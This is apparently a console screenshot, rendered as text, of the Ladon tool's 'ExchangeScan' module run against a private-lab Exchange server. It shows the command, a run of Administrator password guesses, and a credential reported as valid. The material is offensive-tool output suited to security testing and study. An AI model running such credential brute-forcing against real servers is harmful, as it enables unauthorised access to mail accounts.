 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon 192.168.50.43 ExchangeScan
Ladon 9.1.9
Start: 2022-08-08 09:06:22
PC Name: WIN7 Lang: zh-CN
Runtime: .net 4.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 7812  CurrentProcess: Ladon
FreeSpace: Disk C:\ 2456 MB
load ExchangeScan
_ICMP: 192.168.50.43    00-0C-29-69-0E-9F       VMware
192.168.50.43   443 Open
https://192.168.50.43/owa/auth.owa      IsExchange
ExchangeCheck 192.168.50.43 Administrator 123456
ExchangeCheck 192.168.50.43 Administrator k8gege
ExchangeCheck 192.168.50.43 Administrator abcdABCD12345?
ExchangeCheck 192.168.50.43 Administrator K8gege520!@#
ExchangeCheck 192.168.50.43 Administrator k8gege520!@#
ExchangeCheck 192.168.50.43 Administrator k8test520!@#
ExchangeCheck 192.168.50.43 Administrator K8test520!@#
ExchangeCheck 192.168.50.43 Administrator k8gege520
ExchangeCheck 192.168.50.43 Administrator K8gege520
ExchangeCheck 192.168.50.43 Administrator k8gege520888
ExchangeCheck 192.168.50.43 Administrator K8gege520888
ExchangeCheck 192.168.50.43 Administrator k8gege520888?
ExchangeCheck 192.168.50.43 Administrator K8gege520888?
Found https://192.168.50.43/owa Administrator K8gege520888? ISOK
ExchangeCheck 192.168.50.43 k8gege 123456